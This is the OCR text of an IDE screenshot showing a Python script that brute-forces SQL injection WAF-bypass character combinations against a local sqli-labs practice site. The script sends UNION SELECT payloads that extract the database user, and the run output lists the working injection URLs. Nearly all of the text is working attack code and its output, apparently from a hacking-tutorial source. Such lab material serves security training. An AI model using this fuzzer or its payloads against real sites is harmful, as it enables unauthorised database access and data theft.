 Test [D:\PycharmProjects\Test] - ...\Fuzz_SQL\Demo.py [Test] - PyCharm (Administrator)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Test Fuzz_SQL Demo.py Demo
1: Project
Proj..
Demo.py
Test D:\PycharmProjects
Demo
Fuzz_SQL
fuzz_
2_XX_select.txt
Demo.py
fuzz.py
fuzz5.py
fuzz_annotation.py
ReadTest.py
test.py
url_code.txt
venv library root
test.py
External Libraries
Scratches and Consoles
1 import requests
2 import itertools
3
4
5 List = ['%20','%09','%0a','%0b','%0c','%0d','%2d%2d','%23','%a0','%2D%2D%2B','%5C%4E','\\N']
6
7 count = 0
8 num = 2 #fuzz num 个字符组合
9 target = 'http://localhost/sqli-labs-master/Less-1/?id=-1\' '
10
11 for i in itertools.product(List,repeat=num):
12
13 count += 1
14 print(count,':',len(List)**num)
15
16 str = ''.join((i))
17 payload = '{}union select 1,user(),3 from users %23'.format(str)
18 url = target + payload
19 req = requests.get(url=url)
20
21 if "root@localhost" in req.text:
22 print(url)
23 with open("result.txt",'a',encoding='utf-8') as r:
24 r.write(str + "\n")
25
7: Structure
2: Favorites
Run: Demo
2 : 144
http://localhost/sqli-labs-master/Less-1/?id=-1' %20%09union select 1,user(),3 from users %23
3 : 144
http://localhost/sqli-labs-master/Less-1/?id=-1' %20%0aunion select 1,user(),3 from users %23
4 : 144
http://localhost/sqli-labs-master/Less-1/?id=-1' %20%0bunion select 1,user(),3 from users %23
5 : 144
HACK之道
3: Find 4: Run 6: TODO Terminal Python Console Ev
186:10 CRLF UTF-8 4 spaces Python 3.7 (Test